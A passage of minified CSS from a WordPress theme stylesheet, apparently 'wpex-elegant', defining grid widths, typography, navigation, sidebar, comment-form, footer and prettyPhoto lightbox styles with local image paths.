1.6%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span_1_of_1{width:100%}.span_2_of_2{width:100%}.span_1_of_2{width:49.2%}.span_3_of_3{width:100%}.span_2_of_3{width:66.1%}.span_1_of_3{width:32.2%}.span_4_of_4{width:100%}.span_3_of_4{width:74.6%}.span_2_of_4{width:49.2%}.span_1_of_4{width:23.8%}.span_5_of_5{width:100%}.span_4_of_5{width:79.68%}.span_3_of_5{width:59.36%}.span_2_of_5{width:39.04%}.span_1_of_5{width:18.72%}.span_6_of_6{width:100%}.span_5_of_6{width:83.06%}.span_4_of_6{width:66.13%}.span_3_of_6{width:49.2%}.span_2_of_6{width:32.26%}.span_1_of_6{width:15.33%}.span_7_of_7{width:100%}.span_6_of_7{width:85.48%}.span_5_of_7{width:70.97%}.span_4_of_7{width:56.45%}.span_3_of_7{width:41.92%}.span_2_of_7{width:27.42%}.span_1_of_7{width:12.91%}.span_8_of_8{width:100%}.span_7_of_8{width:87.3%}.span_6_of_8{width:74.6%}.span_5_of_8{width:61.9%}.span_4_of_8{width:49.2%}.span_3_of_8{width:36.5%}.span_2_of_8{width:23.8%}.span_1_of_8{width:11.1%}.span_9_of_9{width:100%}.span_8_of_9{width:88.71%}.span_7_of_9{width:77.42%}.span_6_of_9{width:66.13%}.span_5_of_9{width:54.84%}.span_4_of_9{width:43.55%}.span_3_of_9{width:32.26%}.span_2_of_9{width:20.97%}.span_1_of_9{width:9.68%}.span_10_of_10{width:100%}.span_9_of_10{width:89.84%}.span_8_of_10{width:79.68%}.span_7_of_10{width:69.52%}.span_6_of_10{width:59.36%}.span_5_of_10{width:49.2%}.span_4_of_10{width:39.04%}.span_3_of_10{width:28.88%}.span_2_of_10{width:18.72%}.span_1_of_10{width:8.56%}.span_11_of_11{width:100%}.span_10_of_11{width:90.7%}.span_9_of_11{width:81.47%}.span_8_of_11{width:72.24%}.span_7_of_11{width:63.01%}.span_6_of_11{width:53.78%}.span_5_of_11{width:44.55%}.span_4_of_11{width:35.32%}.span_3_of_11{width:26.09%}.span_2_of_11{width:16.86%}.span_1_of_11{width:7.63%}.span_12_of_12{width:100%}.span_11_of_12{width:91.46%}.span_10_of_12{width:83%}.span_9_of_12{width:74.54%}.span_8_of_12{width:66.08%}.span_7_of_12{width:57.62%}.span_6_of_12{width:49.16%}.span_5_of_12{width:40.7%}.span_4_of_12{width:32.24%}.span_3_of_12{width:23.78%}.span_2_of_12{width:15.32%}.span_1_of_12{width:6.86%}.clr-margin{margin-left:0}.count-1{clear:both;margin-left:0}.col-1,.col.first{clear:both;margin-left:0}body{background:#fff;color:#545454;font:16px/22px 'Open Sans',"Helvetica",Arial;-webkit-font-smoothing:antialiased}body a{color:#006711;text-decoration:none}body a strong{color:#006711;text-decoration:none;font-weight:600}.container{margin:0 auto;width:1060px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.left-content{float:left;width:70%;padding-right:5%}.sidebar-container{float:right;width:25%;position:sticky;top:155px;padding-bottom:5%}.clr:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clear{clear:both}img{height:auto;max-width:100%}blockquote{font-size:1.4em;line-height:1.75em;margin-bottom:30px;position:relative;font-family:'Georgia';color:#555;background:url(../../../../../../themes/wpex-elegant/images/quote.png) left 4px no-repeat;padding-left:50px}blockquote.left{float:left;margin-left:0;margin-right:20px;text-align:right;width:33%}blockquote.right{float:right;margin-left:20px;margin-right:0;text-align:left;width:33%}pre{background:#ededed;padding:20px;margin-bottom:30px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:'Verdana';color:#666}address{letter-spacing:1px;margin:20px 0}#page-featured-img{margin-bottom:25px;position:relative}#page-featured-img img{display:block;width:100%}.double-divider{display:block;width:100%;height:3px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin:40px 0}.heading{font-size:1.167em;margin:0 0 20px;padding-bottom:3px;font-weight:600;border-bottom:1px solid #ddd;text-transform:uppercase}.wpex-video-embed{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.wpex-video-embed frame,.wpex-video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}a.wpex-lightbox-gallery{display:block}.page-thumbnail{margin-bottom:30px}.page-thumbnail img{display:block}body.page-template-templatesfullwidth-php .page-thumbnail{margin:0 0 30px}.page-thumbnail img{display:block}.wpex-readmore{display:block;margin-top:20px}.wpex-readmore a{display:block;float:left;background:#222;color:#fff;padding:0 6px}.wpex-readmore a:hover{background:#54d5a2;text-decoration:none}.entry ul{margin:30px 0 30px 20px}.entry ul li,.entry ol li{margin:0 0 5px}.entry ol{margin:30px 0 30px 25px}.entry ul{list-style:disc}.entry ol{list-style:decimal}h1,h2,h3,h4,h5,h6{font-weight:600;color:#444;line-height:1.4em;font-family:'Helvetica Neue',Helvetica,Arial}.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin:30px 0 30px}h1{font-size:24px;margin:0 0 20px}h2{font-size:20px}h3{font-size:16px}h4{font-size:14px}h5{font-size:12px}h6{font-size:10px}p{margin:0 0 20px}h1 a,h2 a,h3 a,h4 a{color:#000}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover{color:#54d5a2;text-decoration:none}p.lead{color:#777;font-size:21px;line-height:27px}em{font-style:italic}strong{font-weight:600;color:#000}small{font-size:80%}hr{border:solid #eee;border-width:1px 0 0;clear:both;height:0;margin:40px 0}a{outline:0}.page-header{position:relative}.page-template-templatesportfolio-php .page-header{margin-bottom:25px}.page-header-title{color:#000;font-size:2em;margin:0;font-weight:600}.single-post .page-header{margin:0 0 20px}.single-post .page-header-title{margin:0 0 10px;font-size:24px}#archive-description,#portfolio-template-content{margin-top:10px}#portfolio-template-content p:last-child,#archive-description p:last-child{margin:0}#header-wrap{background:#fff;position:sticky;z-index:999;top:0}.header-bar{position:sticky;top:0;z-index:999}#header{text-align:left;position:relative;padding-top:5px}#logo img{display:inline-block;height:150px;width:150px;margin-left:5%}.site-text-logo a{display:block;font-weight:600;font-family:'Helvetica Neue',Helvetica,Arial;color:#000;font-size:2.25em;text-decoration:none}.site-description{margin-top:5px}.is-sticky #header-wrap{width:100%;overflow:visible!important;z-index:999}.admin-bar .is-sticky #header-wrap{padding-top:32px}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li{position:relative;font-size:18px;font-weight:700}.sf-menu ul{position:absolute;display:none;top:100%;left:0;z-index:10001}.sf-menu>li{float:left}.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{display:block}.sf-menu a{display:block;position:relative}.sf-menu ul ul{top:0;left:100%}.sf-menu{float:left}.sf-menu ul{min-width:160px;*width:160px}.sf-menu a{zoom:1}.sf-menu li{position:relative;white-space:nowrap;*white-space:normal;-webkit-transition:background .2s;transition:background .2s}.sf-menu li:hover,.sf-menu li.sfHover{-webkit-transition:none;transition:none}.sf-menu .sf-mega{position:absolute;display:none;top:100%;left:0;z-index:99}.sf-menu li:hover>.sf-mega,.sf-menu li.sfHover>.sf-mega{display:block}#site-navigation-wrap{right:0;top:75%;height:40px}#site-navigation-wrap #site-navigation{display:flex;justify-content:center}#site-navigation .dropdown-menu li{display:block;float:left;height:40px;line-height:40px}#site-navigation .dropdown-menu>li{margin-left:25px}#site-navigation .dropdown-menu>li:first-child{margin-left:0}#site-navigation .dropdown-menu a{color:#006711;font-weight:600;font-size:19px;text-decoration:none;text-align:left;cursor:pointer}.fix-menu #site-navigation .dropdown-menu a{color:#fff}.fix-menu #site-navigation .dropdown-menu a strong{color:#fecf2f}#site-navigation .dropdown-menu .sub-menu li a{color:#fff}#site-navigation .dropdown-menu .sub-menu li a:hover{color:#fecf2f}#site-navigation .dropdown-menu>li>a:hover,#site-navigation .dropdown-menu>li.sfHover>a,#site-navigation .dropdown-menu>.current-menu-item>a,#site-navigation .dropdown-menu>.current-menu-item>a:hover{color:#fecf2f}#site-navigation .dropdown-menu ul{background:#006940;font-size:1em}#site-navigation .dropdown-menu ul li a{display:block;height:auto;line-height:1.7em;padding:10px;margin:0;border:0;text-transform:none}#site-navigation .dropdown-menu ul li a.sf-with-ul{padding-right:23px}#site-navigation .dropdown-menu ul li{border-bottom:1px solid rgba(255,255,255,.08);line-height:1.4em;height:auto;float:none;display:block}#site-navigation .dropdown-menu ul li:last-child{border:none}#site-navigation .dropdown-menu>li .fa-angle-down{margin-left:5px}#site-navigation .dropdown-menu>li ul li .fa-angle-right{position:absolute;top:50%;right:15px;height:20px;line-height:20px;margin-top:-10px}.sidebar-container .sidebar-widget{margin-bottom:30px}.sidebar-container a{color:#777}.sidebar-container a:hover{color:#54d5a2;text-decoration:none}.sidebar-container .sidebar-widget .widget-title{font-size:1.167em;margin:0 0 10px;font-weight:600}.sidebar-container .widget_archive a:hover,.sidebar-container .widget_categories a:hover{background:#54d5a2;color:#fff;padding:0 2px;margin:0 -2px}.sidebar-container select{width:100%}#wp-calendar{width:100%;font-size:11px}#wp-calendar thead th{background:#f5f5f5;border:1px solid #ddd;border-top:none;font-size:11px}#wp-calendar tbody td{text-align:center;border:1px solid #ddd;line-height:2.5em;transition:background 0.15s ease;-webkit-transition:background 0.15s ease;-o-transition:background 0.15s ease;-moz-transition:background 0.15s ease}#wp-calendar tbody td a,#wp-calendar tbody td a:hover{color:#54d5a2;text-decoration:underline}#wp-calendar tfoot td{padding-top:1px;padding:4px}#wp-calendar caption{cursor:pointer;font-size:12px;text-transform:uppercase;margin:0;padding:12px;outline:0 none!important;background:#54d5a2;color:#fff}#wp-calendar tbody a{display:block;text-decoration:underline}#wp-calendar th{text-align:center;border:1px solid transparent;border-top:none;padding:2px 0;color:#a7a7a7}#wp-calendar tfoot td#next{text-align:right}#footer #wp-calendar thead th{background:#232323}#footer #wp-calendar thead th,#footer #wp-calendar tbody td{border-color:#333}.loop-entry{border-bottom:1px solid #ddd;margin-bottom:30px;padding-bottom:30px}.loop-entry.post-entry p:last-child{margin:0}.loop-entry-title{font-size:1.75em;margin:0}.loop-entry-thumbnail,.loop-entry-video,.post-thumbnail{margin-bottom:30px}.loop-entry-thumbnail img{box-shadow:#000 0em 0em 0em;nowhitespace:afterproperty}.loop-entry-thumbnail img:hover{opacity:.8}.post-video{margin-bottom:30px}.entry-footer{margin-top:40px}.entry-footer .post-edit-link{float:right;display:block;border:2px solid #ddd;padding:2px 14px;color:#aaa;font-size:.85em;text-transform:uppercase;letter-spacing:1px;font-weight:700}.entry-footer a:hover{color:#000;border-color:#000;text-decoration:none}.author-info{margin-top:40px}.author-info .author-info-inner{position:relative;padding-left:100px}.author-info .author-avatar{position:absolute;left:0;top:0}.author-info .author-avatar img{border-radius:2px}.post-meta{color:#000;display:block;float:none;font-size:12px;line-height:2em;margin-bottom:10px}.single-portfolio .post-meta,.single-post .post-meta{margin-bottom:0;margin-top:10px}.post-meta li{display:block;float:left;margin:0}.post-meta li .meta-seperator{margin:0 15px;color:#bbb}.post-meta .meta-date-text,.post-meta a{color:gray}.post-meta a{text-decoration:none}.post-meta a:hover{color:#54d5a2}.search-entry{position:relative;padding-left:180px;min-height:150px;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}.search-entry-thumbnail{position:absolute;left:0;top:0;width:150px}.search-entry-thumbnail img{width:100%}.search-entry-thumbnail a:hover img{opacity:.8}.search-entry-title{margin:0 0 15px}.search-entry.no-featured-image{padding-left:0}ul.page-numbers{list-style:none;margin:0}ul.page-numbers li{display:block;text-align:center;float:left}.page-numbers:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.page-numbers a,.page-numbers span,#edd_download_pagination .page-numbers{background-color:transparent;border:0;color:#606060;background:#fff;border:1px solid #e6e6e6;cursor:pointer;display:block;float:left;height:22px;line-height:22px;margin-right:4px;margin-top:4px;width:auto;padding:0 8px;text-align:center;ftext-decoration:none}.page-numbers a:hover,.page-numbers span.current,#edd_download_pagination .page-numbers:hover,#edd_download_pagination .page-numbers.current{background:#54d5a2;color:#fff;text-decoration:none;border-color:transparent}.single-post-pagination{position:absolute;right:0;top:0}.single-post-pagination li{display:block;float:left;margin-left:4px}.single-post-pagination li:first-child{margin-left:0}.single-post-pagination li a{display:block;font-size:16px;color:#bbb;background:#fff;border:1px solid #ddd;height:24px;width:24px;line-height:24px;text-align:center}.single-post-pagination li a:hover{color:#000}.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider-container{position:relative}.flexslider-container img{display:block}#homepage-portfolio,#homepage-blog{margin-top:40px}.homepage-content-bottom-divider{margin-bottom:0}#homepage-slider-wrap{max-height:500px;overflow:hidden}#homepage-slider-wrap .flex-direction-nav li a{display:block;z-index:9;position:absolute;top:50%;margin-top:-35px;height:70px;line-height:70px;width:50px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:21px}#homepage-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}#homepage-slider-wrap .flex-direction-nav li a.flex-prev{left:0}#homepage-slider-wrap .flex-direction-nav li a.flex-next{right:0}.homepage-slide-inner{position:relative}.homepage-slide-content{display:block;position:absolute;top:50px;left:0;z-index:9999}.homepage-slide-title{float:left;background:#222;color:#fff;font-size:2em;padding:15px 20px;text-transform:uppercase}.homepage-slide-caption{float:left;margin-top:10px;background:#31c68b;font-size:1.333em;font-weight:600;color:#fff;padding:10px}.recent-blog-entry-title{font-size:1.167em;margin:20px 0 0}.recent-blog-entry-thumbnail a,.recent-blog-entry-thumbnail img{display:block}.recent-blog-entry-thumbnail a:hover img{opacity:.85}.recent-blog-entry .post-meta{margin:0 0 5px}.recent-blog-entry .post-meta,.recent-blog-entry .post-meta .meta-date-text{color:#454545}.feature-thumbnail{margin:0 0 20px}.feature-thumbnail img{display:block;width:auto;margin:0 auto}.feature-thumbnail a:hover img{opacity:.8}.features-entry{text-align:center}.feature-entry-title{margin:0 0 10px;font-size:1.4em;font-weight:600;color:#444}a .feature-entry-title:hover{color:#000}.feature-entry-content p:last-child{margin:0}.features-entry .feature-icon-font{text-align:center;margin:0 auto 20px}.features-entry .feature-icon-font .fa{font-size:46px;color:#31c68b}.feature-entry-url{margin:-20px;padding:20px;display:block;text-decoration:none;color:#555}.feature-entry-url:hover{text-decoration:none}.complete-box{background:#0a663a;color:#FFF;line-height:24px;text-align:center;float:left;margin:0 auto;padding:40px}.complete-box a{color:#FFF}.large{font-size:24px;line-height:36px}.thirds-box{width:90%;margin-bottom:20px}#portfolio-wrap{position:relative}#portfolio-wrap ul{margin:0;list-style:none}#portfolio-description{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e6e6}#portfolio-description p:last-child,.portfolio-description p{margin:0}.portfolio-entry.grid-2{margin-bottom:60px}.portfolio-entry.grid-3{margin-bottom:40px}.portfolio-entry.grid-4{margin-bottom:40px}.portfolio-entry-media a,.portfolio-entry-media img{display:block}.portfolio-entry-media a:hover img{opacity:.85}.portfolio-entry a{text-decoration:none}.portfolio-entry a:hover{text-decoration:none}.portfolio-entry-details{margin-top:10px}.portfolio-entry-title{margin:0;font-size:1.167em}.portfolio-entry-categories a{color:#777}.portfolio-entry-categories a:hover{color:#000}.single-portfolio .post-slider-wrap,.single-portfolio .post-video{margin:0 0 30px}.single-portfolio .post-slider-wrap img{border-radius:4px 4px 0 0}#single-portfolio-related{margin-top:30px}.post-slider-wrap .flex-direction-nav{z-index:9;position:absolute;bottom:0;right:0}.post-slider-wrap .flex-direction-nav li{display:block;float:left;margin-left:0}.post-slider-wrap .flex-direction-nav li a{display:block;height:30px;line-height:30px;width:35px;text-align:center;opacity:.8;background:#000;color:#fff;font-size:14px}.post-slider-wrap .flex-direction-nav li a:hover{opacity:1;background:#54d5a2;color:#fff;text-decoration:none}.post-slider-wrap .flex-direction-nav li a .genericon{font-size:16px;height:30px;line-height:30px}.staff-entry-title{font-size:1.50em;margin:10px 0;font-size:1.2em;color:#000}.staff-entry-content p:last-child{margin:0}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="tel"],textarea{-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:transparent;border:1px solid #ddd;box-sizing:border-box;color:#606060;display:block;font-size:1em;margin:0;max-width:100%;padding:.8em 1em;font-family:inherit;background:#fff}textarea{width:100%}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="tel"]:focus,textarea:focus{color:#555;outline:none;border-color:#ccc}button,input[type="button"],input[type="submit"]{-webkit-appearance:none;background:#222;border:transparent;color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:400;outline:none;padding:0 10px;height:30px;line-height:30px;position:relative;font-family:'Open Sans'}.entry input[type="submit"]{margin-top:10px}button:hover,input[type="button"]:hover,input[type="submit"]:hover{background-color:#54d5a2}a.view-all{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;background:#EEE;border-radius:3px;padding:8px 20px;text-align:center;width:100%;color:gray}input[type="search"]{font-size:1em;-moz-box-sizing:border-box;-webkit-appearance:none;-webkit-box-sizing:border-box;background:#fff;border:1px solid #e6e6e6;border-radius:0;box-sizing:border-box;color:#555;outline:none;padding:10px 12px;width:100%;font-family:'Open Sans'}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}input[type="search"]::-webkit-search-decoration{display:none}.wpcf7-form span.wpcf7-form-control-wrap{display:block;margin-top:10px;position:relative}.wpcf7-form p{margin:0 0 20px}.wpcf7-form p:last-of-type{margin:0}div.wpcf7-validation-errors{margin:25px 0 0;padding:10px;font-weight:600;background:#fff;color:#222}span.wpcf7-not-valid-tip{font-size:.95em;color:#898989;font-family:'Verdana'}.wpcf7-response-output{background:#f4f4f4;color:#888;display:block;line-height:1.45em;margin-top:30px;padding:12px;text-align:center}input.wpcf7-not-valid[type="text"],input.wpcf7-not-valid[type="password"],input.wpcf7-not-valid[type="email"],input.wpcf7-not-valid[type="url"],input.wpcf7-not-valid[type="tel"],textarea.wpcf7-not-valid{border-color:#FF4847}#comments{margin-top:60px}#comments span.required{color:#C30}.commentlist{margin:0}.commentlist .children{margin-left:30px}.commentlist li{list-style:none;margin:0}.commentlist .comment{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:20px}.comment-author{left:0;position:absolute;top:0}.comment-author .avatar{display:block;border-radius:2px}.comment-meta{margin-bottom:10px}.comment-meta .fn{font-weight:600;color:#000;display:block}.comment-date{display:inline-block;margin-right:12px}.comment-details{margin-left:80px}.comment-content p:last-child{margin:0}.comment-date a,a.comment-reply-link{font-size:.9em;color:gray}#reply-title small{font-size:1em}a#cancel-comment-reply-link{color:red;display:inline;font-weight:400;font-size:1em}a#cancel-comment-reply-link:hover{text-decoration:underline}#respond{margin:40px 0 0}.commentlist li article{position:relative}.commentlist #respond{margin-bottom:100px}#comments-logged-in{font-size:13px;margin-bottom:30px;margin-top:10px}#log-out{float:right;margin-top:-56px}.comment-form-comment label[for="comment"]{display:none}#reply-title{font-size:1em;margin:0 0 20px}#commentform textarea{width:100%}#comments .form-allowed-tags{display:none}.comment-awaiting-moderation{background:#02AACE;color:#fff;display:inline-block;line-height:1em;margin-bottom:20px;margin-top:10px;padding:2px 6px}#footer-wrap{background:#e4ece3;padding:50px 0 0}#footer-wrap input[type="text"],#footer-wrap input[type="search"]{border:none}#footer-wrap select{width:100%}#footer-wrap a{color:#000}#footer-wrap a:hover{color:#000;text-decoration:none}#footer-widgets .widget-title{color:#000;font-size:1.25em;margin:0 0 15px}#footer-widgets .widget-title span{background:#222;padding-right:10px}.footer-widget{margin-bottom:50px}#footer-widgets .span_1_of_3.col-1{padding-right:10px}#footer-widgets .span_1_of_3.col-2{padding-left:5px;padding-right:5px}#footer-widgets .span_1_of_3.col-3{padding-left:10px}.footer-widget>ul>li{padding:2px 0;border-bottom:1px solid #333}.footer-widget>ul>li:first-child{border-top:1px solid #333}#footer-widgets .widget_nav_menu ul>li{border-bottom:1px solid #333}#footer-widgets .widget_nav_menu ul>li:first-child{border-top:1px solid #000}#footer-widgets .widget_nav_menu ul>li li a:before{content:"-";padding:0 10px;color:#000}#footer-widgets .widget_nav_menu ul>li.menu-item-has-children{border-bottom:none}#copyright-wrap{background:#e4ece3;padding:20px 0;color:#4c4c4c;text-align:center}#copyright-wrap a{color:#000}#error-page{text-align:center;margin-top:20px;margin-bottom:40px}#error-page-title{border:none;font-size:50px;line-height:1em;margin:0 0 15px;color:#006940;line-height:normal}#error-page-title span{margin-right:7px;line-height:normal}#error-page-text{font-size:1.15em}#error-page-sm-title{font-size:26px;line-height:normal}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.floatleft{float:left}.floatright{float:right}.textcenter{text-align:center}.textright{text-align:right}.textleft{text-align:left}.wp-caption{max-width:100%!important}.wp-caption p.wp-caption-text{box-sizing:border-box;text-align:center}.wp-caption img{display:block;border:0 none;margin:0;width:100%;padding:0}.wp-smiley{margin:0!important;max-height:1em}#img-attch-page{overflow:hidden;text-align:center}#img-attch-page img{display:inline-block;margin:0 auto;margin-bottom:20px;max-width:100%}.gallery{margin:0 0 30px!important}.gallery-icon img{border:none!important}#navigation-toggle,.sidr,#sidr-close,#mobile-search{display:none}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#222;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:10px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../../../../../../themes/wpex-elegant/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded 